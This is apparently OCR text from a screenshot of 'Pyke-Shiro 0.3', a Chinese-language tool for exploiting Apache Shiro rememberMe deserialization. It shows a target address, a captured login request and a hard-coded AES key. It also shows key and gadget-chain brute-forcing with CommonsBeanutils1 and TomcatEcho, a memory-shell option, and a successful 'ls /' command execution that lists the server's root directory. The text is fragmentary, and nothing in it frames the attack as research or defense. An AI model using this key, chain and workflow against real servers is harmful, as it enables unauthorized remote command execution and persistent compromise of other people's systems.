 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://39.99.147.102:8080 Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key GAYysgMQhG7/CzIJlVpR2g== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 ls / 执行
app
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run